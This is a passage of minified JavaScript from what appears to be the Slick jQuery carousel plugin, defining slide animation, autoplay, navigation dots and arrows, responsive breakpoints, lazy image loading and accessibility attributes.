null, $slideTrack: null, $slides: null, sliding: !1, slideOffset: 0, swipeLeft: null, $list: null, touchObject: {}, transformsEnabled: !1, unslicked: !1 }, e.extend(o, o.initials), o.activeBreakpoint = null, o.animType = null, o.animProp = null, o.breakpoints = [], o.breakpointSettings = [], o.cssTransitions = !1, o.focussed = !1, o.interrupted = !1, o.hidden = "hidden", o.paused = !0, o.positionProp = null, o.respondTo = null, o.rowCount = 1, o.shouldClick = !0, o.$slider = e(n), o.$slidesCache = null, o.transformType = null, o.transitionType = null, o.visibilityChange = "visibilitychange", o.windowWidth = 0, o.windowTimer = null, n = e(n).data("slick") || {}, o.options = e.extend({}, o.defaults, i, n), o.currentSlide = o.options.initialSlide, o.originalSettings = o.options, void 0 !== document.mozHidden ? (o.hidden = "mozHidden", o.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (o.hidden = "webkitHidden", o.visibilityChange = "webkitvisibilitychange"), o.autoPlay = e.proxy(o.autoPlay, o), o.autoPlayClear = e.proxy(o.autoPlayClear, o), o.autoPlayIterator = e.proxy(o.autoPlayIterator, o), o.changeSlide = e.proxy(o.changeSlide, o), o.clickHandler = e.proxy(o.clickHandler, o), o.selectHandler = e.proxy(o.selectHandler, o), o.setPosition = e.proxy(o.setPosition, o), o.swipeHandler = e.proxy(o.swipeHandler, o), o.dragHandler = e.proxy(o.dragHandler, o), o.keyHandler = e.proxy(o.keyHandler, o), o.instanceUid = t++, o.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, o.registerBreakpoints(), o.init(!0)
    }).prototype.activateADA = function() { this.$slideTrack.find(".slick-active").attr({ "aria-hidden": "false" }).find("a, input, button, select").attr({ tabindex: "0" }) }, n.prototype.addSlide = n.prototype.slickAdd = function(t, n, i) {
        var o = this;
        if ("boolean" == typeof n) i = n, n = null;
        else if (n < 0 || n >= o.slideCount) return !1;
        o.unload(), "number" == typeof n ? 0 === n && 0 === o.$slides.length ? e(t).appendTo(o.$slideTrack) : i ? e(t).insertBefore(o.$slides.eq(n)) : e(t).insertAfter(o.$slides.eq(n)) : !0 === i ? e(t).prependTo(o.$slideTrack) : e(t).appendTo(o.$slideTrack), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slides.each((function(t, n) { e(n).attr("data-slick-index", t) })), o.$slidesCache = o.$slides, o.reinit()
    }, n.prototype.animateHeight = function() {
        var e, t = this;
        1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && (e = t.$slides.eq(t.currentSlide).outerHeight(!0), t.$list.animate({ height: e }, t.options.speed))
    }, n.prototype.animateSlide = function(t, n) {
        var i = {},
            o = this;
        o.animateHeight(), !0 === o.options.rtl && !1 === o.options.vertical && (t = -t), !1 === o.transformsEnabled ? !1 === o.options.vertical ? o.$slideTrack.animate({ left: t }, o.options.speed, o.options.easing, n) : o.$slideTrack.animate({ top: t }, o.options.speed, o.options.easing, n) : !1 === o.cssTransitions ? (!0 === o.options.rtl && (o.currentLeft = -o.currentLeft), e({ animStart: o.currentLeft }).animate({ animStart: t }, { duration: o.options.speed, easing: o.options.easing, step: function(e) { e = Math.ceil(e), !1 === o.options.vertical ? i[o.animType] = "translate(" + e + "px, 0px)" : i[o.animType] = "translate(0px," + e + "px)", o.$slideTrack.css(i) }, complete: function() { n && n.call() } })) : (o.applyTransition(), t = Math.ceil(t), !1 === o.options.vertical ? i[o.animType] = "translate3d(" + t + "px, 0px, 0px)" : i[o.animType] = "translate3d(0px," + t + "px, 0px)", o.$slideTrack.css(i), n && setTimeout((function() { o.disableTransition(), n.call() }), o.options.speed))
    }, n.prototype.getNavTarget = function() { var t = this.options.asNavFor; return t && null !== t ? e(t).not(this.$slider) : t }, n.prototype.asNavFor = function(t) {
        var n = this.getNavTarget();
        null !== n && "object" == typeof n && n.each((function() {
            var n = e(this).slick("getSlick");
            n.unslicked || n.slideHandler(t, !0)
        }))
    }, n.prototype.applyTransition = function(e) {
        var t = this,
            n = {};
        !1 === t.options.fade ? n[t.transitionType] = t.transformType + " " + t.options.speed + "ms " + t.options.cssEase : n[t.transitionType] = "opacity " + t.options.speed + "ms " + t.options.cssEase, (!1 === t.options.fade ? t.$slideTrack : t.$slides.eq(e)).css(n)
    }, n.prototype.autoPlay = function() {
        var e = this;
        e.autoPlayClear(), e.slideCount > e.options.slidesToShow && (e.autoPlayTimer = setInterval(e.autoPlayIterator, e.options.autoplaySpeed))
    }, n.prototype.autoPlayClear = function() { this.autoPlayTimer && clearInterval(this.autoPlayTimer) }, n.prototype.autoPlayIterator = function() {
        var e = this,
            t = e.currentSlide + e.options.slidesToScroll;
        e.paused || e.interrupted || e.focussed || (!1 === e.options.infinite && (1 === e.direction && e.currentSlide + 1 === e.slideCount - 1 ? e.direction = 0 : 0 === e.direction && (t = e.currentSlide - e.options.slidesToScroll, e.currentSlide - 1 == 0 && (e.direction = 1))), e.slideHandler(t))
    }, n.prototype.buildArrows = function() { var t = this;!0 === t.options.arrows && (t.$prevArrow = e(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = e(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), !0 !== t.options.infinite && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({ "aria-disabled": "true", tabindex: "-1" })) }, n.prototype.buildDots = function() {
        var t, n, i = this;
        if (!0 === i.options.dots && i.slideCount > i.options.slidesToShow) {
            for (i.$slider.addClass("slick-dotted"), n = e("<ul />").addClass(i.options.dotsClass), t = 0; t <= i.getDotCount(); t += 1) n.append(e("<li />").append(i.options.customPaging.call(this, i, t)));
            i.$dots = n.appendTo(i.options.appendDots), i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
        }
    }, n.prototype.buildOut = function() {
        var t = this;
        t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), t.slideCount = t.$slides.length, t.$slides.each((function(t, n) { e(n).attr("data-slick-index", t).data("originalStyling", e(n).attr("style") || "") })), t.$slider.addClass("slick-slider"), t.$slideTrack = 0 === t.slideCount ? e('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(), t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), t.$slideTrack.css("opacity", 0), !0 !== t.options.centerMode && !0 !== t.options.swipeToSlide || (t.options.slidesToScroll = 1), e("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"), t.setupInfinite(), t.buildArrows(), t.buildDots(), t.updateDots(), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), !0 === t.options.draggable && t.$list.addClass("draggable")
    }, n.prototype.buildRows = function() {
        var e, t, n, i = this,
            o = document.createDocumentFragment(),
            r = i.$slider.children();
        if (1 < i.options.rows) {
            for (n = i.options.slidesPerRow * i.options.rows, t = Math.ceil(r.length / n), e = 0; e < t; e++) {
                for (var s = document.createElement("div"), a = 0; a < i.options.rows; a++) {
                    for (var l = document.createElement("div"), c = 0; c < i.options.slidesPerRow; c++) {
                        var d = e * n + (a * i.options.slidesPerRow + c);
                        r.get(d) && l.appendChild(r.get(d))
                    }
                    s.appendChild(l)
                }
                o.appendChild(s)
            }
            i.$slider.empty().append(o), i.$slider.children().children().children().css({ width: 100 / i.options.slidesPerRow + "%", display: "inline-block" })
        }
    }, n.prototype.checkResponsive = function(t, n) {
        var i, o, r, s = this,
            a = !1,
            l = s.$slider.width(),
            c = window.innerWidth || e(window).width();
        if ("window" === s.respondTo ? r = c : "slider" === s.respondTo ? r = l : "min" === s.respondTo && (r = Math.min(c, l)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
            for (i in o = null, s.breakpoints) s.breakpoints.hasOwnProperty(i) && (!1 === s.originalSettings.mobileFirst ? r < s.breakpoints[i] && (o = s.breakpoints[i]) : r > s.breakpoints[i] && (o = s.breakpoints[i]));
            null !== o ? null !== s.activeBreakpoint && o === s.activeBreakpoint && !n || (s.activeBreakpoint = o, "unslick" === s.breakpointSettings[o] ? s.unslick(o) : (s.options = e.extend({}, s.originalSettings, s.breakpointSettings[o]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), a = o) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t), a = o), t || !1 === a || s.$slider.trigger("breakpoint", [s, a])
        }
    }, n.prototype.changeSlide = function(t, n) {
        var i, o = this,
            r = e(t.currentTarget);
        switch (r.is("a") && t.preventDefault(), r.is("li") || (r = r.closest("li")), i = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll, t.data.message) {
            case "previous":
                s = 0 == i ? o.options.slidesToScroll : o.options.slidesToShow - i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - s, !1, n);
                break;
            case "next":
                s = 0 == i ? o.options.slidesToScroll : i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + s, !1, n);
                break;
            case "index":
                var s = 0 === t.data.index ? 0 : t.data.index || r.index() * o.options.slidesToScroll;
                o.slideHandler(o.checkNavigable(s), !1, n), r.children().trigger("focus");
                break;
            default:
                return
        }
    }, n.prototype.checkNavigable = function(e) {
        var t = this.getNavigableIndexes(),
            n = 0;
        if (e > t[t.length - 1]) e = t[t.length - 1];
        else
            for (var i in t) {
                if (e < t[i]) { e = n; break }
                n = t[i]
            }
        return e
    }, n.prototype.cleanUpEvents = function() {
        var t = this;
        t.options.dots && null !== t.$dots && e("li", t.$dots).off("click.slick", t.changeSlide).off("mouseenter.slick", e.proxy(t.interrupt, t, !0)).off("mouseleave.slick", e.proxy(t.interrupt, t, !1)), t.$slider.off("focus.slick blur.slick"), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)), t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler), t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler), t.$list.off("touchend.slick mouseup.slick", t.swipeHandler), t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler), t.$list.off("click.slick", t.clickHandler), e(document).off(t.visibilityChange, t.visibility), t.cleanUpSlideEvents(), !0 === t.options.accessibility && t.$list.off("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && e(t.$slideTrack).children().off("click.slick", t.selectHandler), e(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange), e(window).off("resize.slick.slick-" + t.instanceUid, t.resize), e("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault), e(window).off("load.slick.slick-" + t.instanceUid, t.setPosition), e(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
    }, n.prototype.cleanUpSlideEvents = function() {
        var t = this;
        t.$list.off("mouseenter.slick", e.proxy(t.interrupt, t, !0)), t.$list.off("mouseleave.slick", e.proxy(t.interrupt, t, !1))
    }, n.prototype.cleanUpRows = function() {
        var e;
        1 < this.options.rows && ((e = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(e))
    }, n.prototype.clickHandler = function(e) {!1 === this.shouldClick && (e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault()) }, n.prototype.destroy = function(t) {
        var n = this;
        n.autoPlayClear(), n.touchObject = {}, n.cleanUpEvents(), e(".slick-cloned", n.$slider).detach(), n.$dots && n.$dots.remove(), n.$prevArrow && n.$prevArrow.length && (n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), n.htmlExpr.test(n.options.prevArrow) && n.$prevArrow.remove()), n.$nextArrow && n.$nextArrow.length && (n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), n.htmlExpr.test(n.options.nextArrow) && n.$nextArrow.remove()), n.$slides && (n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function() { e(this).attr("style", e(this).data("originalStyling")) })), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.detach(), n.$list.detach(), n.$slider.append(n.$slides)), n.cleanUpRows(), n.$slider.removeClass("slick-slider"), n.$slider.removeClass("slick-initialized"), n.$slider.removeClass("slick-dotted"), n.unslicked = !0, t || n.$slider.trigger("destroy", [n])
    }, n.prototype.disableTransition = function(e) {
        var t = {};
        t[this.transitionType] = "", (!1 === this.options.fade ? this.$slideTrack : this.$slides.eq(e)).css(t)
    }, n.prototype.fadeSlide = function(e, t) { var n = this;!1 === n.cssTransitions ? (n.$slides.eq(e).css({ zIndex: n.options.zIndex }), n.$slides.eq(e).animate({ opacity: 1 }, n.options.speed, n.options.easing, t)) : (n.applyTransition(e), n.$slides.eq(e).css({ opacity: 1, zIndex: n.options.zIndex }), t && setTimeout((function() { n.disableTransition(e), t.call() }), n.options.speed)) }, n.prototype.fadeSlideOut = function(e) { var t = this;!1 === t.cssTransitions ? t.$slides.eq(e).animate({ opacity: 0, zIndex: t.options.zIndex - 2 }, t.options.speed, t.options.easing) : (t.applyTransition(e), t.$slides.eq(e).css({ opacity: 0, zIndex: t.options.zIndex - 2 })) }, n.prototype.filterSlides = n.prototype.slickFilter = function(e) {
        var t = this;
        null !== e && (t.$slidesCache = t.$slides, t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.filter(e).appendTo(t.$slideTrack), t.reinit())
    }, n.prototype.focusHandler = function() {
        var t = this;
        t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", (function(n) {
            n.stopImmediatePropagation();
            var i = e(this);
            setTimeout((function() { t.options.pauseOnFocus && (t.focussed = i.is(":focus"), t.autoPlay()) }), 0)
        }))
    }, n.prototype.getCurrent = n.prototype.slickCurrentSlide = function() { return this.currentSlide }, n.prototype.getDotCount = function() {
        var e = this,
            t = 0,
            n = 0,
            i = 0;
        if (!0 === e.options.infinite)
            for (; t < e.slideCount;) ++i, t = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
        else if (!0 === e.options.centerMode) i = e.slideCount;
        else if (e.options.asNavFor)
            for (; t < e.slideCount;) ++i, t = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
        else i = 1 + Math.ceil((e.slideCount - e.options.slidesToShow) / e.options.slidesToScroll);
        return i - 1
    }, n.prototype.getLeft = function(e) {
        var t, n = this,
            i = 0;
        return n.slideOffset = 0, t = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, i = t * n.options.slidesToShow * -1), n.slideCount % n.options.slidesToScroll != 0 && e + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (i = e > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (e - n.slideCount)) * n.slideWidth * -1, (n.options.slidesToShow - (e - n.slideCount)) * t * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, n.slideCount % n.options.slidesToScroll * t * -1))) : e + n.options.slidesToShow > n.slideCount && (n.slideOffset = (e + n.options.slidesToShow - n.slideCount) * n.slideWidth, i = (e + n.options.slidesToShow - n.slideCount) * t), n.slideCount <= n.options.slidesToShow && (i = n.slideOffset = 0), !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), t = !1 === n.options.vertical ? e * n.slideWidth * -1 + n.slideOffset : e * t * -1 + i, !0 === n.options.variableWidth && (i = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(e) : n.$slideTrack.children(".slick-slide").eq(e + n.options.slidesToShow), t = !0 === n.options.rtl ? i[0] ? -1 * (n.$slideTrack.width() - i[0].offsetLeft - i.width()) : 0 : i[0] ? -1 * i[0].offsetLeft : 0, !0 === n.options.centerMode && (i = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(e) : n.$slideTrack.children(".slick-slide").eq(e + n.options.slidesToShow + 1), t = !0 === n.options.rtl ? i[0] ? -1 * (n.$slideTrack.width() - i[0].offsetLeft - i.width()) : 0 : i[0] ? -1 * i[0].offsetLeft : 0, t += (n.$list.width() - i.outerWidth()) / 2)), t
    }, n.prototype.getOption = n.prototype.slickGetOption = function(e) { return this.options[e] }, n.prototype.getNavigableIndexes = function() { for (var e = this, t = 0, n = 0, i = [], o = !1 === e.options.infinite ? e.slideCount : (t = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, 2 * e.slideCount); t < o;) i.push(t), t = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow; return i }, n.prototype.getSlick = function() { return this }, n.prototype.getSlideCount = function() {
        var t, n = this,
            i = !0 === n.options.centerMode ? n.slideWidth * Math.floor(n.options.slidesToShow / 2) : 0;
        return !0 === n.options.swipeToSlide ? (n.$slideTrack.find(".slick-slide").each((function(o, r) { if (r.offsetLeft - i + e(r).outerWidth() / 2 > -1 * n.swipeLeft) return t = r, !1 })), Math.abs(e(t).attr("data-slick-index") - n.currentSlide) || 1) : n.options.slidesToScroll
    }, n.prototype.goTo = n.prototype.slickGoTo = function(e, t) { this.changeSlide({ data: { message: "index", index: parseInt(e) } }, t) }, n.prototype.init = function(t) {
        var n = this;
        e(n.$slider).hasClass("slick-initialized") || (e(n.$slider).addClass("slick-initialized"), n.buildRows(), n.buildOut(), n.setProps(), n.startLoad(), n.loadSlider(), n.initializeEvents(), n.updateArrows(), n.updateDots(), n.checkResponsive(!0), n.focusHandler()), t && n.$slider.trigger("init", [n]), !0 === n.options.accessibility && n.initADA(), n.options.autoplay && (n.paused = !1, n.autoPlay())
    }, n.prototype.initADA = function() {
        var t = this;
        t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({ "aria-hidden": "true", tabindex: "-1" }).find("a, input, button, select").attr({ tabindex: "-1" }), t.$slideTrack.attr("role", "listbox"), t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n) { e(this).attr({ role: "option", "aria-describedby": "slick-slide" + t.instanceUid + n }) })), null !== t.$dots && t.$dots.attr("role", "tablist").find("li").each((function(n) { e(this).attr({ role: "presentation", "aria-selected": "false", "aria-controls": "navigation" + t.instanceUid + n, id: "slick-slide" + t.instanceUid + n }) })).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), t.activateADA()
    }, n.prototype.initArrowEvents = function() { var e = this;!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.off("click.slick").on("click.slick", { message: "previous" }, e.changeSlide), e.$nextArrow.off("click.slick").on("click.slick", { message: "next" }, e.changeSlide)) }, n.prototype.initDotEvents = function() { var t = this;!0 === t.options.dots && t.slideCount > t.options.slidesToShow && e("li", t.$dots).on("click.slick", { message: "index" }, t.changeSlide), !0 === t.options.dots && !0 === t.options.pauseOnDotsHover && e("li", t.$dots).on("mouseenter.slick", e.proxy(t.interrupt, t, !0)).on("mouseleave.slick", e.proxy(t.interrupt, t, !1)) }, n.prototype.initSlideEvents = function() {
        var t = this;
        t.options.pauseOnHover && (t.$list.on("mouseenter.slick", e.proxy(t.interrupt, t, !0)), t.$list.on("mouseleave.slick", e.proxy(t.interrupt, t, !1)))
    }, n.prototype.initializeEvents = function() {
        var t = this;
        t.initArrowEvents(), t.initDotEvents(), t.initSlideEvents(), t.$list.on("touchstart.slick mousedown.slick", { action: "start" }, t.swipeHandler), t.$list.on("touchmove.slick mousemove.slick", { action: "move" }, t.swipeHandler), t.$list.on("touchend.slick mouseup.slick", { action: "end" }, t.swipeHandler), t.$list.on("touchcancel.slick mouseleave.slick", { action: "end" }, t.swipeHandler), t.$list.on("click.slick", t.clickHandler), e(document).on(t.visibilityChange, e.proxy(t.visibility, t)), !0 === t.options.accessibility && t.$list.on("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && e(t.$slideTrack).children().on("click.slick", t.selectHandler), e(window).on("orientationchange.slick.slick-" + t.instanceUid, e.proxy(t.orientationChange, t)), e(window).on("resize.slick.slick-" + t.instanceUid, e.proxy(t.resize, t)), e("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault), e(window).on("load.slick.slick-" + t.instanceUid, t.setPosition), e(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
    }, n.prototype.initUI = function() { var e = this;!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.show(), e.$nextArrow.show()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.show() }, n.prototype.keyHandler = function(e) {
        var t = this;
        e.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === e.keyCode && !0 === t.options.accessibility ? t.changeSlide({ data: { message: !0 === t.options.rtl ? "next" : "previous" } }) : 39 === e.keyCode && !0 === t.options.accessibility && t.changeSlide({ data: { message: !0 === t.options.rtl ? "previous" : "next" } }))
    }, n.prototype.lazyLoad = function() {
        var t, n, i = this;

        function o(t) {
            e("img[data-lazy]", t).each((function() {
                var t = e(this),
                    n = e(this).attr("data-lazy"),
                    o = document.createElement("img");
                o.onload = function() { t.animate({ opacity: 0 }, 100, (function() { t.attr("src", n).animate({ opacity: 1 }, 200, (function() { t.removeAttr("data-lazy").removeClass("slick-loading") })), i.$slider.trigger("lazyLoaded", [i, t, n]) })) }, o.onerror = function() { t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), i.$slider.trigger("lazyLoadError", [i, t, n]) }, o.src = n
            }))
        }!0 === i.options.centerMode ? n = !0 === i.options.infinite ? (t = i.currentSlide + (i.options.slidesToShow / 2 + 1)) + i.options.slidesToShow + 2 : (t = Math.max(0, i.currentSlide - (i.options.slidesToShow / 2 + 1)), i.options.slidesToShow / 2 + 1 + 2 + i.currentSlide) : (t = i.options.infinite ? i.options.slidesToShow + i.currentSlide : i.currentSlide, n = Math.ceil(t + i.options.slidesToShow), !0 === i.options.fade && (0 < t && t--, n <= i.slideCount && n++)), o(i.$slider.find(".slick-slide").slice(t, n)), i.slideCount <= i.options.slidesToShow ? o(i.$slider.find(".slick-slide")) : i.currentSlide >= i.slideCount - i.options.slidesToShow ? o(i.$slider.find(".slick-cloned").slice(0, i.options.slidesToShow)) : 0 === i.currentSlide && o(i.$slider.find(".slick-cloned").slice(-1 * i.options.slidesToShow))
    }, n.prototype.loadSlider = function() {
        var e = this;
        e.setPosition(), e.$slideTrack.css({ opacity: 1 }), e.$slider.removeClass("slick-loading"), e.initUI(), "progressive" === e.options.lazyLoad && e.progressiveLazyLoad()
    }, n.prototype.next = n.prototype.slickNext = function() { this.changeSlide({ data: { message: "next" } }) }, n.prototype.orientationChange = function() { this.checkResponsive(), this.setPosition() }, n.prototype.pause = n.prototype.slickPause = function() { this.autoPlayClear(), this.paused = !0 }, n.prototype.play = n.prototype.slickPlay = function() {
        var e = this;
        e.autoPlay(), e.options.autoplay = !0, e.paused = !1, e.focussed = !1, e.interrupted = !1
    }, n.prototype.postSlide = function(e) {
        var t = this;
        t.unslicked || (t.$slider.trigger("afterChange", [t, e]), t.animating = !1, t.setPosition(), t.swipeLeft = null, t.options.autoplay && t.autoPlay(), !0 === t.options.accessibility && t.initADA())
    }, n.prototype.prev = n.prototype.slickPrev = function() { this.changeSlide({ data: { message: "previous" } }) }, n.prototype.preventDefault = function(e) { e.preventDefault() }, n.prototype.progressiveLazyLoad = function(t) {
        t = t || 1;
        var n, i, o = this,
            r = e("img[data-lazy]", o.$slider);
        r.length ? (n = r.first(), i = n.attr("data-lazy"), (r = document.createElement("img")).onload = function() { n.attr("src", i).removeAttr("data-lazy").removeClass("slick-loading"), !0 === o.options.adaptiveHeight && o.setPosition(), o.$slider.trigger("lazyLoaded", [o, n, i]), o.progressiveLazyLoad() }, r.onerror = function() { t < 3 ? setTimeout((function() { o.progressiveLazyLoad(t + 1) }), 500) : (n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, n, i]), o.progressiveLazyLoad()) }, r.src = i) : o.$slider.trigger("allImagesLoaded", [o])
    }, n.prototype.refresh = function(t) {
        var n = this,
            i = n.slideCount - n.options.slidesToShow;
        !n.options.infinite && n.currentSlide > i && (n.currentSlide = i), n.slideCount <= n.options.slidesToShow && (n.currentSlide = 0), i = n.currentSlide, n.destroy(!0), e.extend(n, n.initials, { currentSlide: i }), n.init(), t || n.changeSlide({ data: { message: "index", index: i } }, !1)
    }, n.prototype.registerBreakpoints = function() {
        var t, n, i, o = this,
            r = o.options.responsive || null;
        if ("array" === e.type(r) && r.length) {
            for (t in o.respondTo = o.options.respondTo || "window", r)
                if (i = o.breakpoints.length - 1, n = r[t].breakpoint, r.hasOwnProperty(t)) {
                    for (; 0 <= i;) o.breakpoints[i] && o.breakpoints[i] === n && o.breakpoints.splice(i, 1), i--;
                    o.breakpoints.push(n), o.breakpointSettings[n] = r[t].settings
                }
            o.breakpoints.sort((function(e, t) { return o.options.mobileFirst ? e - t : t - e }))
        }
    }, n.prototype.reinit = function() {
        var t = this;
        t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"), t.slideCount = t.$slides.length, t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll), t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0), t.registerBreakpoints(), t.setProps(), t.setupInfinite(), t.buildArrows(), t.updateArrows(), t.initArrowEvents(), t.buildDots(), t.updateDots(), t.initDotEvents(), t.cleanUpSlideEvents(), t.initSlideEvents(), t.checkResponsive(!1, !0), !0 === t.options.focusOnSelect && e(t.$slideTrack).children().on("click.slick", t.selectHandler), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), t.setPosition(), t.focusHandler(), t.paused = !t.options.autoplay, t.autoPlay(), t.$slider.trigger("reInit", [t])
    }, n.prototype.resize = function() {
        var t = this;
        e(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout((function() { t.windowWidth = e(window).width(), t.checkResponsive(), t.unslicked || t.setPosition() }), 50))
    }, n.prototype.removeSlide = n.prototype.slickRemove = function(e, t, n) {
        var i = this;
        if (e = "boolean" == typeof e ? !0 === (t = e) ? 0 : i.slideCount - 1 : !0 === t ? --e : e, i.slideCount < 1 || e < 0 || e > i.slideCount - 1) return !1;
        i.unload(), (!0 === n ? i.$slideTrack.children() : i.$slideTrack.children(this.options.slide).eq(e)).remove(), i.$slides = i.$slideTrack.children(this.options.slide), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.append(i.$slides), i.$slidesCache = i.$slides, i.reinit()
    }, n.prototype.setCSS = function(e) {
        var t, n, i = this,
            o = {};
        !0 === i.options.rtl && (e = -e), t = "left" == i.positionProp ? Math.ceil(e) + "px" : "0px", n = "top" == i.positionProp ? Math.ceil(e) + "px" : "0px", o[i.positionProp] = e, !1 === i.transformsEnabled || (!(o = {}) === i.cssTransitions ? o[i.animType] = "translate(" + t + ", " + n + ")" : o[i.animType] = "translate3d(" + t + ", " + n + ", 0px)"), i.$slideTrack.css(o)
    }, n.prototype.setDimensions = function() { var e = this;!1 === e.options.vertical ? !0 === e.options.centerMode && e.$list.css({ padding: "0px " + e.options.centerPadding }) : (e.$list.height(e.$slides.first().outerHeight(!0) * e.options.slidesToShow), !0 === e.options.centerMode && e.$list.css({ padding: e.options.centerPadding + " 0px" })), e.listWidth = e.$list.width(), e.listHeight = e.$list.height(), !1 === e.options.vertical && !1 === e.options.variableWidth ? (e.slideWidth = Math.ceil(e.listWidth / e.options.slidesToShow), e.$slideTrack.width(Math.ceil(e.slideWidth * e.$slideTrack.children(".slick-slide").length))) : !0 === e.options.variableWidth ? e.$slideTrack.width(5e3 * e.slideCount) : (e.slideWidth = Math.ceil(e.listWidth), e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0) * e.$slideTrack.children(".slick-slide").length))); var t = e.$slides.first().outerWidth(!0) - e.$slides.first().width();!1 === e.options.variableWidth && e.$slideTrack.children(".slick-slide").width(e.slideWidth - t) }, n.prototype.setFade = function() {
        var t, n = this;
        n.$slides.each((function(i, o) { t = n.slideWidth * i * -1, !0 === n.options.rtl ? e(o).css({ position: "relative", right: t, top: 0, zIndex: n.options.zIndex - 2, opacity: 0 }) : e(o).css({ position: "relative", left: t, top: 0, zIndex: n.options.zIndex - 2, opacity: 0 }) })), n.$slides.eq(n.currentSlide).css({ zIndex: n.options.zIndex - 1, opacity: 1 })
    }, n.prototype.setHeight = function() {
        var e, t = this;
